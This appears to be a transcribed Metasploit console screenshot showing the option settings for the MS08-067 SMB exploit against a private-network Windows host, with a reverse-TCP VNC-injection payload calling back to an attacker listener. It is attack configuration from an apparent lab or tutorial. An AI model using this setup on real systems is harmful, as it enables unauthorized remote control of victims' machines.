 msf exploit(windows/smb/ms08_067_netapi) > show options
Module options (exploit/windows/smb/ms08_067_netapi):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOST 192.168.1.72 yes The target address
RPORT 445 yes The SMB service port (TCP)
SMBPIPE BROWSER yes The pipe name to use (BROWSER, SRVSVC)
Payload options (windows/vncinject/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
AUTOVNC true yes Automatically launch VNC viewer if present
DisableCourtesyShell true no Disables the Metasploit Courtesy shell
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.1.71 yes The listen address
LPORT 4444 yes The listen port
VNCHOST 127.0.0.1 yes The local host to use for the VNC proxy
VNCPORT 5900 yes The local port to use for the VNC proxy
ViewOnly true no Runs the viewer in view mode
Exploit target:
Id Name
-- ----
0 Automatic Targeting